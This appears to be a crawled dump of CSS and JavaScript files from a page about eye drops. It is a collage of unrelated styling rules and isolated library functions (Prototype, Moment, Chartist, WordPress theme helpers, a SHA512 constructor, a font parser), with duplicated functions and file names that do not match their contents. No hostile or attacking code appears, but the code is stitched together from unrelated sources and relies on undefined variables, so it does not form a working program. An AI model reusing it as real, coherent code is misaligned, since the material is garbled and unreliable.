	left: 494px;
	top: 76px;
	background-position: -291px -388px;
}
.interface-content ul.interface-list li.noi-interface span:hover{background-position:-97px -388px}
.interface-content ul.interface-list li.noi-interface.active span{background-position:0 -388px}
.interface-content ul.interface-list li.noi-interface.inactive span{background-position:-194px -388px}


.service-cards .noi.asistente {
    background-color: #d35e13;
}

.mainSlide-desc.noi.asistente strong {
    color: #d35e13;
}

.cards .noi.asistente .card-color {
    background: #d35e13;
}


.genesis-nav-menu .menu-item {
	float: left;
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}

.mbr-hero__subtext {
  font-size: 21px;
  line-height: 29px;
  margin: -32px 0 3px 0;
  padding: 0 0 41px 0;
  position: relative;
  top: 6px;
}

.menu-text {color: #000;background: #fbd2d3}
  
.menu-text p {padding-top: 0px; text-align: left}

.menu, .menu-vypis, .menu-nadpis, .menu-ads, .menu-text, .lokality-active,.lokality-unactive {width: 200px; }
 
.menu-text p, .menu-text h2, .menu-text h3 {color: #000; padding-left: 20px; padding-right: 20px; float: left; text-align: left  }

.menu-text h2, .menu-text h3  {padding-top: 20px; }

.menu-text a {color: #000;}

.menu, .menu-vypis, .menu-nadpis, .menu-ads, .menu-text, .lokality-active, .lokality-unactive {width: 300px; }
.sidebar-box li{padding-left:10px}
#sidebar-inner .sidebar-box{background:#ffffff;padding:0;margin-bottom:15px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{font-weight:600}
.comment-bubble,.rating-star{position:relative;display:inline-block}
.comment-bubble:before,.rating-star:before{top:0;left:0;margin:0;color:rgba(0,0,0,.5);font-size:12px}
.comment-bubble{top:1px}
.comment-bubble:before{content:'\e63b'}
#et-navigation .mega-menu .comment-bubble:before{color:rgba(255,255,255,.6)}
.et_pb_extra_module .post-meta .comment-bubble:before,.et_extra_other_module .post-meta .comment-bubble:before{color:inherit}
.m-sem .js-marketo-form-embed__no-tracking{color:#fff}
.js-marketo-form-embed__no-tracking{display:block;padding:1rem;border:1px solid white}
.js-marketo-form-embed__no-tracking a{color:inherit;text-decoration:underline}
html.gdpr-opted-in .js-marketo-form-embed__no-tracking,html.gdpr-not-required .js-marketo-form-embed__no-tracking{display:none}

  
  .content-sidebar-wrap {
    width: 750px;
    float: left;
  }

  .content-sidebar .content-sidebar-wrap,
  .full-width-content .content-sidebar-wrap,
  .sidebar-content .content-sidebar-wrap {
    width: 100%;
  }

  .sidebar-content-sidebar .content-sidebar-wrap,
  .sidebar-sidebar-content .content-sidebar-wrap {
    float: right;
  }
div.date-calendar-day span.year{font-size:.9em;padding:2px;}

.date { border-top: 1px solid #e5e5e5; text-align: right; margin-bottom: 25px; margin-top: 5px;}

#main #leftside .date a, #main #rightside a { border: 0;  }

.comment .date { color: #B8854F; text-align: left; border: 0; font-size:11px;padding-bottom:5px !important;margin-bottom:10px !important; }
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10{float:left}
.col-xs-2{width:20%}


	.bloco-m.bm-um .col-xs-2 .bm-img img {

		margin: 0 auto;

	}


	.bloco-m.bm-um .col-xs-2:first-child {

		display: none !important;

	}


	.bloco-m.bm-um .col-xs-2:last-child {

		display: none !important;

	}


--- FILE ---
content_type: text/css
request_url: https://recipiy.com/tobradex-eye-drops/addtoany.min.css
body_size: 1243
content:





#foot { text-align: center; background-color: #fff713; }


#foot UL { list-style: none; margin: 0 auto 0 auto; padding: 0; display: table; }

#foot UL LI { margin: 0; padding: 5px 20px 5px 20px; display: table-cell; }


#foot UL LI A { font-size: 13px; line-height: 16px; color: #000; text-decoration: none; }

#foot UL LI A:HOVER { color: #333; }
.site-footer .footer-logos .association-logo a{width:102px}
.site-footer .footer-logos .association-logo{margin-right:0}

.img-responsive{width:100%}
body #page-container .et_pb_button_0{color:#ffffff!important;border-width:0px!important;border-color:#002469;border-radius:2px;background-color:#f7a30a}
body #page-container .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1;color:}
body #page-container .et_pb_button_0:after{color:#002469;line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto}
body #page-container .et_pb_button_0:hover{padding-left:0.7em;padding-right:2em}
body #page-container .et_pb_button_0:before{display:none}
.textcenter{text-align:center !important}
.wpex-social-widget-output.textcenter li{float:none;display:inline-block}
.wpex-fa-social-widget.textcenter ul li{float:none;display:inline-block}
#footer-bottom.textcenter #footer-bottom-menu,#footer-bottom.textleft #footer-bottom-menu,#footer-bottom.textright #footer-bottom-menu{position:static;right:auto;top:auto;margin:0;height:auto;line-height:inherit;padding-top:10px;text-align:inherit}
#footer-bottom.textcenter #footer-bottom-menu li{float:none;margin:0 5px;display:inline-block}
.vcex-post-terms.textcenter .theme-button{margin-left:2.5px;margin-right:2.5px}
.vcex-image-banner.textcenter .vcex-ib-content{margin-right:auto;margin-left:auto}

.popup_text {
	font-family: 돋움, 돋움체, 굴림, 굴림체;
	font-size: 9pt;
	color: #9BAAC5;
	line-height:150%;
}


.text-box {
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  left: 15px;
  color: #fff;
  z-index: 9;
}


.text-box .text-holder {
  display: table;
  width: 100%;
  height: 100%;
}


.text-box .text-holder .text-frame {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
  text-align: center;
}


.visual .text-box {top: 66px;}
table.semantic-data-opening-hours
td{padding-right:24px !important}
table.semantic-data-opening-hours td:last-child{max-width:460px}


.brief .brief-content-text a.llorix-one-lite-default-links {
	color: #313131;
}


.brief-content-text {
	clear: both;
	margin-top: 40px;
}

.w3c {float:right;margin-right:10px;}

.hpbaby {float:left;padding:5px;margin-right:10px;}
.gap{display:block;width:100%;margin:0;height:20px;line-height:20px}
.gap.small{height:10px;line-height:20px}
.gap.large{height:30px;line-height:30px}
.gap.extra-large{height:50px;line-height:50px}


.chart-cover-detail {
  width: 100%;
  display: block;
  background: #000;
  color: #fff;
}

.chart-cover-detail img {
  width: 100%;
  display: block;
}
.menu-item-has-children.open .sub-menu a span:after{content:""}
.menu-item-has-children .sub-menu a span:after{content:""}


.overlay {
	background-color: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}


.tg-slider-widget.slider-light .slider-image .overlay {
	background-color: transparent;
}


.tg-slider-widget.slider-dark .slider-image .overlay {
	background-color: rgba(0, 0, 0, 0.5);
}




.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}

.flex-caption a {color: #fff; text-decoration:none;}

.flex-caption a:hover {color: #fff; text-decoration:underline;}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-3{width:25%}


div.item-page h1, #contentComponent h1 {
    color: #145288;
    font-size: 24px;
    font-style: normal;
    font-weight: 100;
    text-transform: uppercase;
    margin-top: 15px;
    margin-bottom: 30px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://recipiy.com/tobradex-eye-drops/navigation-main.js
body_size: 6203
content:
  function findElement(event, expression) {    var element = Event.element(event);
    if (!expression) return element;
    while (element) {
      if (Object.isElement(element) && Prototype.Selector.match(element, expression)) {
        return Element.extend(element);
      }
      element = element.parentNode;
    }
  }

function setHashKey(obj, h) {  if (h) {
    obj.$$hashKey = h;
  } else {
    delete obj.$$hashKey;
  }
}

	function portfolioFiltersInit() {		//mobile sort menu fix
		if($('body').hasClass('mobile') || navigator.userAgent.match(/(iPad|IEMobile)/)){
			$('.portfolio-filters').unbind('mouseenter mouseleave');
			$('.portfolio-filters > a, .portfolio-filters ul li a').click(function(e){
				if(e.originalEvent !== undefined) $(this).parents('.portfolio-filters').find('> ul').stop(true,true).slideToggle(600,'easeOutCubic');
			});
		}
		if($('.portfolio-filters-inline[data-alignment="left"]').length > 0 || $('.portfolio-filters-inline[data-alignment="center"]').length > 0) {
			$('.portfolio-filters-inline .container > ul > li:nth-child(1) a').click();
		} else {
			$('.portfolio-filters-inline .container > ul > li:nth-child(2) a').click();
		}
		
		//portfolio more details page menu highlight
		$('body.single-portfolio #header-outer nav > ul > li > a:contains("Portfolio")').parents('li').addClass('current-menu-item');
		
		//blog page highlight
		$('body.single-post #header-outer nav > ul > li > a:contains("Blog")').parents('li').addClass('current-menu-item');
	}

function fadeOutDown(object, time) {    TweenMax.fromTo(object, time, {'y': '0'}, {'y': '20'});
}

            function transStyles(prevPos) {                return {
                    "position" : "relative",
                    "left" : prevPos + "px"
                };
            }

    function mouseLeaveMainHeader() {        if ($(window).scrollTop() == 0) {
            menuLeaveYes = true;
            menuLeaveFixYes = true;
        } else {
            menuLeaveYes = false;
            menuLeaveFixYes = false;
        }
    }

        function invokeLaterAndSetModuleName(provider, method, queue) {          if (!queue) queue = invokeQueue;
          return function(recipeName, factoryFunction) {
            if (factoryFunction && isFunction(factoryFunction)) factoryFunction.$$moduleName = name;
            queue.push([provider, method, arguments]);
            return moduleInstance;
          };
        }

function splitLineHeadings() {	$splitLineOffsetPos = ($('#nectar_fullscreen_rows').length > 0) ? '100%' : 'bottom-in-view';
	$($fullscreenSelector+'.nectar-split-heading').each(function() {
		var $that = $(this);
		var $animationEasing = ($('body[data-cae]').length > 0) ? $('body').attr('data-cae') : 'easeOutSine';
		var $animationDuration = ($('body[data-cad]').length > 0) ? $('body').attr('data-cad') : '650';
		var waypoint = new Waypoint({
				element: $that,
				 handler: function(direction) {
				
				if($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) { 
					 waypoint.destroy();
					return;
				}
				if(!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/) || $('body[data-responsive="0"]').length > 0) {
				 	
					
					$that.find('.heading-line').each(function(i){
						//if($that.parents('.first-section').length > 0 && $('body[data-aie="zoom-out"]').length > 0) i = i+4;
						$(this).find('> div').delay(i*70).transition({
							'y' : '0px'
						},$animationDuration,$animationEasing);
					});
					
					$that.addClass('animated-in');
				
				}
				waypoint.destroy();
			},
			offset: $splitLineOffsetPos
		});
	});
}

	function displayAltContent(obj) {		if (ua.ie && ua.win && obj.readyState != 4) {
			// For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
			// In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			var el = createElement("div");
			obj.parentNode.insertBefore(el, obj); // Insert placeholder div that will be replaced by the alternative content
			el.parentNode.replaceChild(abstractAltContent(obj), el);
			obj.style.display = "none";
			win.attachEvent("onload", function() { obj.parentNode.removeChild(obj); });
		}
		else {
			obj.parentNode.replaceChild(abstractAltContent(obj), obj);
		}
	}	

	function sign(value) {	    var valueAsNumber = +value;
	    if (valueAsNumber === 0) {
	        return valueAsNumber;
	    }
	    if (isNaN(valueAsNumber)) {
	        return valueAsNumber;
	    }
	    return valueAsNumber < 0 ? -1 : 1;
	}

	function new_()	{		this.Inherit = aClass;
		if (aClass.Create) {
			aClass.Create.apply(this, aParams);
		}
	}

    function setMonth (mom, value) {        var dayOfMonth;
        if (!mom.isValid()) {
            // No op
            return mom;
        }
        if (typeof value === 'string') {
            if (/^\d+$/.test(value)) {
                value = toInt(value);
            } else {
                value = mom.localeData().monthsParse(value);
                // TODO: Another silent failure?
                if (!isNumber(value)) {
                    return mom;
                }
            }
        }
        dayOfMonth = Math.min(mom.date(), daysInMonth(mom.year(), value));
        mom._d['set' + (mom._isUTC ? 'UTC' : '') + 'Month'](value, dayOfMonth);
        return mom;
    }

  function stop(event) {    Event.extend(event);
    event.preventDefault();
    event.stopPropagation();
    event.stopped = true;
  }

function isCheckable(elem) {  var type = elem.type;
  var nodeName = elem.nodeName;
  return nodeName && nodeName.toLowerCase() === 'input' && (type === 'checkbox' || type === 'radio');
}

	    function DistinctOperator(compare, flushes) {	        this.compare = compare;
	        this.flushes = flushes;
	    }

			function isActiveDivibar( divibar_id ) {				
				if ( !divibar_id ) {
					
					var divibar = $( '.divibars.open' );
				}
				else {
					
					var divibar = $( '#divibar-' + divibar_id );
				}
				
				if ( $( divibar ).hasClass('open') ) {
					
					return true;
				}
				
				return false;
			}

function posicion_sl_height() {  var h_slider = $("#slider .slide.active").height();
  var h_box = $("#slider .slide.active .sl_height").height();
  $("#slider .adapt").css("height", (h_slider + "px")); //Altura al cuerpo del slide
  $(".sl_box").css("height", (h_slider + "px"));// Altura al cuerpo de texto del slide
  var h_total = (h_slider - h_box) / 2;
  $("#slider .slide.active .sl_height").css("margin-top", (h_total + "px"));
}

function returnFalse() {	return false;
}

        function round(a) {            return Math.floor(a);
        }

function advads_display_effect_fadein(id) {    var banner = jQuery('#' + id);
    var duration = parseInt(advads_items.effect_durations[id]);
    banner.fadeIn(duration);
}

function i2ops(c) {  var out = new Buffer(4);
  out.writeUInt32BE(c,0);
  return out;
}

  function measure(element, property) {    return $(element).getLayout().get(property);
  }

function splitLineHeadings() {	var $splitLineOffsetPos = ($('#nectar_fullscreen_rows').length > 0) ? '200%' : 'bottom-in-view';
	$($fullscreenSelector+'.nectar-split-heading').each(function() {
		var $that = $(this);
		var $animationEasing = ($('body[data-cae]').length > 0) ? $('body').attr('data-cae') : 'easeOutSine';
		var $animationDuration = ($('body[data-cad]').length > 0) ? $('body').attr('data-cad') : '650';
		var waypoint = new Waypoint({
				element: $that,
				 handler: function(direction) {
				
				if($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) { 
					 waypoint.destroy();
					return;
				}
				if(!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/) || $('body[data-responsive="0"]').length > 0) {
				 	
					
					$that.find('.heading-line').each(function(i){
						//if($that.parents('.first-section').length > 0 && $('body[data-aie="zoom-out"]').length > 0) i = i+4;
						$(this).find('> div').delay(i*70).transition({
							'y' : '0px'
						},$animationDuration,$animationEasing);
					});
					
					$that.addClass('animated-in');
				
				}
				waypoint.destroy();
			},
			offset: $splitLineOffsetPos
		});
	});
}

function fullWidthHeaderSlidingWidgetMenuCalc() {	$('header#top nav > ul > li.megamenu > ul.sub-menu').stop(true).transition({'width': $(window).width() - 360, 'left': '300px' },700,'easeInOutCubic');
}

function verifyEmail(s) {    var chrs = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ.-@';
    var sLen = s.length;
    var i = 0, c = 0, cCnt = 0, step = 0;
    if (sLen < 6)
        return false;
    if (s.indexOf('@.') >= 0)
        return false;
    if (s.indexOf('.@') >= 0)
        return false;
    while (i < sLen) {
        c = s.charAt(i);
        if (!(chrs.indexOf(c) >= 0 || (c == '_' && step < 1)))
            return false;
        if (c == '.') {
            if (cCnt < 1)
                return false;
            cCnt = 0;
        }
        if (c == '@') {
            if (step > 0)
                return false;
            if (cCnt < 1)
                return false;
            step++;
            cCnt = 0;
        }
        cCnt = cCnt + 1;
        i++;
    }
    if (cCnt < 3 || cCnt > 5 || step == 0 || (s.indexOf(".") < 0))
        return false;
    return true;
}

function copyConfig(to, from) {    var i, prop, val;
    if (!isUndefined(from._isAMomentObject)) {
        to._isAMomentObject = from._isAMomentObject;
    }
    if (!isUndefined(from._i)) {
        to._i = from._i;
    }
    if (!isUndefined(from._f)) {
        to._f = from._f;
    }
    if (!isUndefined(from._l)) {
        to._l = from._l;
    }
    if (!isUndefined(from._strict)) {
        to._strict = from._strict;
    }
    if (!isUndefined(from._tzm)) {
        to._tzm = from._tzm;
    }
    if (!isUndefined(from._isUTC)) {
        to._isUTC = from._isUTC;
    }
    if (!isUndefined(from._offset)) {
        to._offset = from._offset;
    }
    if (!isUndefined(from._pf)) {
        to._pf = getParsingFlags(from);
    }
    if (!isUndefined(from._locale)) {
        to._locale = from._locale;
    }
    if (momentProperties.length > 0) {
        for (i = 0; i < momentProperties.length; i++) {
            prop = momentProperties[i];
            val = from[prop];
            if (!isUndefined(val)) {
                to[prop] = val;
            }
        }
    }
    return to;
}

    function getIsLeapYear () {        return isLeapYear(this.year());
    }

                function d(a, b) {                    var c, d = {},
                        e = new g.Parser(a, b);
                    switch (d.version = e.parseVersion(), d.italicAngle = e.parseFixed(), d.underlinePosition = e.parseShort(), d.underlineThickness = e.parseShort(), d.isFixedPitch = e.parseULong(), d.minMemType42 = e.parseULong(), d.maxMemType42 = e.parseULong(), d.minMemType1 = e.parseULong(), d.maxMemType1 = e.parseULong(), d.version) {
                        case 1:
                            d.names = f.standardNames.slice();
                            break;
                        case 2:
                            for (d.numberOfGlyphs = e.parseUShort(), d.glyphNameIndex = new Array(d.numberOfGlyphs), c = 0; c < d.numberOfGlyphs; c++) d.glyphNameIndex[c] = e.parseUShort();
                            for (d.names = [], c = 0; c < d.numberOfGlyphs; c++)
                                if (d.glyphNameIndex[c] >= f.standardNames.length) {
                                    var h = e.parseChar();
                                    d.names.push(e.parseString(h))
                                }
                            break;
                        case 2.5:
                            for (d.numberOfGlyphs = e.parseUShort(), d.offset = new Array(d.numberOfGlyphs), c = 0; c < d.numberOfGlyphs; c++) d.offset[c] = e.parseChar()
                    }
                    return d
                }

function wpp_check_rules( rules, popup_id ) {	if ( rules.use_cookies ) {
		var cookie_name = 'wpp_popup_' + popup_id + '_closed';
		var subscriber_cookie_name = 'wpp_popup_' + popup_id + '_subscribed';
		
		if ( wpp_getCookie( cookie_name ) == 'yes' )
			return false;
		if (  wpp_getCookie( subscriber_cookie_name ) == 'yes' )
			return false;
	}
	if ( rules.hide_on_mobile_devices && ( DetectMobileLong() ||DetectTierTablet() ) )
		return false;
	return true;
}

function SHA512() {  if (!(this instanceof SHA512))
    return new SHA512();
  BlockHash.call(this);
  this.h = [
    0x6a09e667, 0xf3bcc908,
    0xbb67ae85, 0x84caa73b,
    0x3c6ef372, 0xfe94f82b,
    0xa54ff53a, 0x5f1d36f1,
    0x510e527f, 0xade682d1,
    0x9b05688c, 0x2b3e6c1f,
    0x1f83d9ab, 0xfb41bd6b,
    0x5be0cd19, 0x137e2179 ];
  this.k = sha512_K;
  this.W = new Array(160);
}

function jsddm_close() {	if(ddmenuitem) {
		ddmenuitem.css('display', 'none');
	}
}

      function assertString(input) {        if (typeof input !== 'string') {
          throw new TypeError('This library (validator.js) validates strings only');
        }
      }

function vcResizeVideoBackground($element) {    var iframeW, iframeH, marginLeft, marginTop, containerW = $element.innerWidth(),
        containerH = $element.innerHeight();
    containerW / containerH < 16 / 9 ? (iframeW = containerH * (16 / 9), iframeH = containerH, marginLeft = -Math.round((iframeW - containerW) / 2) + "px", marginTop = -Math.round((iframeH - containerH) / 2) + "px", iframeW += "px", iframeH += "px") : (iframeW = containerW, iframeH = containerW * (9 / 16), marginTop = -Math.round((iframeH - containerH) / 2) + "px", marginLeft = -Math.round((iframeW - containerW) / 2) + "px", iframeW += "px", iframeH += "px"), $element.find(".vc_video-bg iframe").css({
        maxWidth: "1000%",
        marginLeft: marginLeft,
        marginTop: marginTop,
        width: iframeW,
        height: iframeH
    })
}

    function search_word(v) {    	
    	$(aSearchMenuPath).removeClass('inSearch');
    	$(aSearchResultsId).html('');
    	if ( v == '' ) {
    		$(aSearchResultsId).fadeOut('normal');
    		onVeil();
			return false;
    	} else {
			$(aSearchResultsId).fadeIn('normal');
    	}
    	
    	cnt = 0;
    	var retryArr = Array();
		$(aSearchMenuPath + ":Contains('" + v + "')").each(function(){
			var text1 = $(this).text();
			if ( text1.substring(0, v.length).toLowerCase() == v.toLowerCase() && cnt < 30 ) {
				if ( !in_array(text1.toLowerCase(), retryArr) ) {
				    retryArr.push(text1.toLowerCase());
					cnt++;
					$(this).addClass('inSearch');
					var o = $.create('a', 
					{'href':'#'}, [text1]);
					$(aSearchResultsId).append($(o));
					// insert links in fly block
					$(o).bind('click', function(){
						search_result_element(o);
						return false;
					});
				}
			}
				
			
		});
    }

function NOF_BrowserInternetExplorer() {document.onmouseup = HideMenu;
}

			function isWin(){				var strOS = navigator.appVersion;
				if (strOS.toLowerCase().indexOf('win') != -1){
					return true;
				}
				return false;
			}

		function Base(query, data, options, responsiveOptions) {			this.container = Chartist.querySelector(query);
			this.data = data;
			this.options = options;
			this.responsiveOptions = responsiveOptions;
			this.eventEmitter = Chartist.EventEmitter();
			this.supportsForeignObject = Chartist.Svg.isSupported('Extensibility');
			this.supportsAnimations = Chartist.Svg.isSupported('AnimationEventsAttribute');
			this.resizeListener = function resizeListener(){
				this.update();
			}.bind(this);
			if(this.container) {
				// If chartist was already initialized in this container we are detaching all event listeners first
				if(this.container.__chartist__) {
					if(this.container.__chartist__.initializeTimeoutId) {
						// If the initializeTimeoutId is still set we can safely assume that the initialization function has not
						// been called yet from the event loop. Therefore we should cancel the timeout and don't need to detach
						window.clearTimeout(this.container.__chartist__.initializeTimeoutId);
					} else {
						// The timeout reference has already been reset which means we need to detach the old chart first
						this.container.__chartist__.detach();
					}
				}
				this.container.__chartist__ = this;
			}
			// Using event loop for first draw to make it possible to register event listeners in the same call stack where
			// the chart was created.
			this.initializeTimeoutId = setTimeout(initialize.bind(this), 0);
		}

  function query( elem, selector ) {    // append to fragment if no parent
    checkParent( elem );
    // match elem with all selected elems of parent
    var elems = elem.parentNode.querySelectorAll( selector );
    for ( var i=0, len = elems.length; i < len; i++ ) {
      // return true if match
      if ( elems[i] === elem ) {
        return true;
      }
    }
    // otherwise return false
    return false;
  }

  function _createResponder(element, eventName, handler) {    var registry = Element.retrieve(element, 'prototype_event_registry');
    if (Object.isUndefined(registry)) {
      CACHE.push(element);
      registry = Element.retrieve(element, 'prototype_event_registry', $H());
    }
    var respondersForEvent = registry.get(eventName);
    if (Object.isUndefined(respondersForEvent)) {
      respondersForEvent = [];
      registry.set(eventName, respondersForEvent);
    }
    if (respondersForEvent.pluck('handler').include(handler)) return false;
    var responder;
    if (eventName.include(":")) {
      responder = function(event) {
        if (Object.isUndefined(event.eventName))
          return false;
        if (event.eventName !== eventName)
          return false;
        Event.extend(event, element);
        handler.call(element, event);
      };
    } else {
      if (!MOUSEENTER_MOUSELEAVE_EVENTS_SUPPORTED &&
       (eventName === "mouseenter" || eventName === "mouseleave")) {
        if (eventName === "mouseenter" || eventName === "mouseleave") {
          responder = function(event) {
            Event.extend(event, element);
            var parent = event.relatedTarget;
            while (parent && parent !== element) {
              try { parent = parent.parentNode; }
              catch(e) { parent = element; }
            }
            if (parent === element) return;
            handler.call(element, event);
          };
        }
      } else {
        responder = function(event) {
          Event.extend(event, element);
          handler.call(element, event);
        };
      }
    }
    responder.handler = handler;
    respondersForEvent.push(responder);
    return responder;
  }

        function loadingIndicatorHide() {            if(!isHandlerBinded) return;
            if(isLoadBtn) $loadBtn.hide();
            else if(isInfiniteScroll) $loadScroll.hide();
            unbindHandlers();
        }

  function partition(iterator, context) {    iterator = iterator || Prototype.K;
    var trues = [], falses = [];
    this.each(function(value, index) {
      (iterator.call(context, value, index) ?
        trues : falses).push(value);
    });
    return [trues, falses];
  }

    function _createConsentText(cookieText) {      var consentText = document.createElement('span');
      _setElementText(consentText, cookieText);
      return consentText;
    }

  function isDate(object) {    return _toString.call(object) === DATE_CLASS;
  }

	function insertValueIntoElement($el, property, value) {		if (!value) {
			console.warn('no value for property ' + property)
			return
		}
		switch (property) {
			case 'innerHTML':
				$el.html(value)
				return
			default:
				$el.attr(property, value)
				return
		}
	}

            function playlistInit(autoplay) {                current = 0;
                if (autoplay) {
                    playlistAdvance(current);
                }
                else {
                    playlistConfig(current);
                    $self.trigger('mbPlaylistInit');
                }
            }

    function cloneDataView(dataView, isDeep) {      var buffer = isDeep ? cloneArrayBuffer(dataView.buffer) : dataView.buffer;
      return new dataView.constructor(buffer, dataView.byteOffset, dataView.byteLength);
    }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://recipiy.com/tobradex-eye-drops/cookie.min.js
body_size: 719
content:
        function n() {            "undefined" != typeof async_ginger_script
        }

function tb_init(domChunk){	jQuery('body').on('click', domChunk, tb_click);
}

		function handlerProxy() {			return ( typeof handler === "string" ? instance[ handler ] : handler )
				.apply( instance, arguments );
		}

		function append_share_counts( $current_network ) {			var network = $current_network.data( 'social_name' ),
				min_count = $current_network.data( 'min_count' ),
				post_id = $current_network.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				label_div = $current_network.find( '.et_social_network_label' ),
				append_to = ( 0 != ( label_div.length ) ) ? label_div : $current_network;
			$share_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'post_id' : post_id, 'url' : url });
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_count',
						share_count_array : $share_count_data,
						get_share_counts_nonce : monarchSettings.share_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_network.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

    function didDoubleTap() {      //Enure we dont return 0 or null for false values
      return !!(validateDoubleTap() && hasDoubleTap());
    }

function processData(player, data) {    data = parseMessageData(data);
    var callbacks = [];
    var param = void 0;
    if (data.event) {
        if (data.event === 'error') {
            var promises = getCallbacks(player, data.data.method);
            promises.forEach(function (promise) {
                var error = new Error(data.data.message);
                error.name = data.data.name;
                promise.reject(error);
                removeCallback(player, data.data.method, promise);
            });
        }
        callbacks = getCallbacks(player, 'event:' + data.event);
        param = data.data;
    } else if (data.method) {
        var callback = shiftCallbacks(player, data.method);
        if (callback) {
            callbacks.push(callback);
            param = data.value;
        }
    }
    callbacks.forEach(function (callback) {
        try {
            if (typeof callback === 'function') {
                callback.call(player, param);
                return;
            }
            callback.resolve(param);
        } catch (e) {
            // empty
        }
    });
}

	            function hex(x) {	                return ("0" + parseInt(x).toString(16)).slice(-2);
	            }

function pf_login(){ 	cf_langURL('/login/user');
}
